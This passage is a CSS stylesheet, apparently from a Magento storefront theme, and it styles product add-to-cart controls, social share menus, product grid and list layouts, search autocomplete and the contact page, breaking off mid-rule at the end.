.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) {
  padding: 5px;
  line-height: 0;
  animation: none;
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-details .action:is(.tocompare,
                    .towishlist) span:not(.icon) {
  display: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item:hover .product-grid__image-wrapper .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
  align-self: end;
  width: 100%;
}
.products-grid__layout-2:where(.grid,
        .products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__buttons-below .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right:where(.grid,
        .products-grid) .actions-secondary .action > span:not(.icon) {
  display: none;
}
.secondary-top-right:where(.grid,
        .products-grid) .product-grid__image-wrapper .action:is(.tocompare,
                .towishlist) {
  display: flex;
}
.products-grid__layout-2:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default:where(.grid,
        .products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details {
  text-align: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center:where(.grid,
        .products-grid) .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.align-details-center:where(.grid,
        .products-grid) .ox-product-grid__brand-image {
  margin-left: auto;
  margin-right: auto;
}
/*reviews position above title*/
.products-grid .product-item .reviews-pos-at .product-reviews-summary {
  margin: 6px 0 16px 6px;
}
.product-border-enable .products-grid .product-items .product-item:before,
.product-border-enable .products-list .product-items .product-item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.product-border-enable .products-grid .product-item-info,
.product-border-enable .products-list .product-item-info {
  height: 100%;
}
.product-border-disable .products-grid .product-items .product-item:before,
.product-border-disable .products-list .product-items .product-item:before {
  content: none !important;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
  margin-left: -5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
